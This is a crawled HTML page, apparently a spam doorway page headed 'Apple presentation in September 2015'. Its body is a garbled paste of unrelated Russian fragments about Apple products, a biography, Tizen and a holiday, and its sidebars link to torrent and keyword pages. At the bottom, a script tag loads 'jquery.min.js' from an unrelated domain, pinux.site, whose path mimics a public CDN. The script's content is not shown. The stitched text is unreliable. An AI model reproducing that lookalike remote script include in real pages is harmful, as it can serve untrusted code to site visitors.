

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-prezentaciya-apple-v-sentyabre-2015.html
body_size: 2786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация apple в сентябре 2015 - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация apple в сентябре 2015</h2>
                            </header>
                            <p>Как вы знаете, я преподаватель, и мне часто приходится указывать студентам на ошибки. Биография. Родился 12 декабря 1979 года в Баку (Азербайджан). Отец — известный. В отличие от MeeGo, в Tizen 1.0 использовался интерфейс программирования приложений, основанный. Дата выхода Apple AirPods 2. Первое поколение AirPods появилось в сентябре 2016 года. Многие поклонники. 
Корпорация Apple представила новые iPad mini и Air. Об этом сообщается в пресс-релизе. Новый. История этого удивительного проекта началась в канун Рождества с 2001 на 2002 год, когда. В воскресенье 7 апреля учитель истории и географии Олег Попов провел экскурсию для. Apple TV — На конференции Macworld 2007 года Джобс продемонстрировал Apple TV (ранее известный как. КАК ЭТО БЫЛО. Летом 2014 года мы решили поехать в Коктебель. Вернее, не летом, а в сентябре. Бытовая техника. Этот раздел содержит материалы о бытовой технике и бытовых устройствах. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-gosti-prezentacii.html">Гости презентации</a></li>
                                <li><a href="aj9x-serial-koroleva-krasoty-opisanie-seriy.html">Сериал королева красоты описание серий</a></li>
                                <li><a href="aj9x-los-iz-kartona-shablon-podrobnee.html">Лось из картона шаблон подробнее</a></li>
                                <li><a href="aj9x-uchimsya-chitat-knigi.html">Учимся читать книги</a></li>
                                <li><a href="aj9x-grani-buduschego-kniga-skachat.html">Грани будущего книга скачать</a></li>
                                <li><a href="aj9x-karta-shema-marshruta-uchebno-tematicheskoy-ekskursii.html">Карта схема маршрута учебно тематической экскурсии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Apple TV — Википедия.</li>
<li>Как правильно оформить презентацию? Простые советы!</li>
<li>Emin — Википедия.</li>
<li>Обзор Apple AirPods.</li>
<li>Rock'n'Roll Gang #FELLAS.</li>
<li>Apple выпустила новыe iPad mini и Air: Гаджеты: Наука.</li>
<li>О Глюк'oZе.</li>
<li>Бытовая техника // Компьютерные технологии для незрячих.</li>
<li>Russian School of Orange County.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-illyustrirovannaya.html">Иллюстрированная</a></li>
                                            <li><a href="aj9x-sinicyn-oleg-spechranilische-audiokniga-onlayn.html">Синицын олег спецхранилище аудиокнига онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-sbornik-europa-plus-2015-torrent.html">Скачать сборник europa plus 2015 торрент</a></li>
                                            <li><a href="aj9x-zapiski-gebbelsa-kniga.html">Записки геббельса книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-krasnaya-akula-skachat-cherez-torrent.html">Красная акула скачать через торрент</a></li>
                                            <li><a href="aj9x-tuhmanov-iz-vagantov-minusovka.html">Тухманов из вагантов минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-krovat-flamingo-shema.html">Кровать фламинго схема</a></li>
                                            <li><a href="aj9x-skachat-drift-mody-dlya-gta-san-andreas.html">Скачать дрифт моды для gta san andreas</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
